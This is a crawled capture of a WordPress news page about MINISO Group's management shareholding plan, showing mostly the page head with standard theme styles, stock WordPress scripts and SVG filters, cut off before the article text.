

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/miniso-group-gives-updates-on-increase-plan-in-shareholding-by-management/
body_size: 13572
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>MINISO Group Gives Updates on Increase Plan in Shareholding by Management &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; MINISO Group Gives Updates on Increase Plan in Shareholding by Management Comments Feed" href="https://topcoreidea.com/miniso-group-gives-updates-on-increase-plan-in-shareholding-by-management/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/8019" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/miniso-group-gives-updates-on-increase-plan-in-shareholding-by-management/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=8019' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fminiso-group-gives-updates-on-increase-plan-in-shareholding-by-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fminiso-group-gives-updates-on-increase-plan-in-shareholding-by-management%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-8019 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" 